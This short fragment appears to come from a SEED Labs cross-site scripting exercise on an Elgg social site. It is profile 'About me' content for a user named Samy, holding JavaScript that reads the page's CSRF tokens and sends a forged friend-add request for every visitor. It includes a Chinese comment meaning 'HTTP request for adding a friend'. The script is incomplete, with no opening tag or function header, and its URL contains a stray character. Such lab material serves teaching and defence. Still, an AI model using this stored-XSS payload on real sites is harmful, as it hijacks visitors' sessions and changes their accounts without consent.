 Display name
Samy
About me
Embed content Visual editor
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token = "&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl = 'http://www.seed-server.com/action/friends/add?friend=59$'+ts+token;
添加好友的http请求
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.send();
}
</script>
Public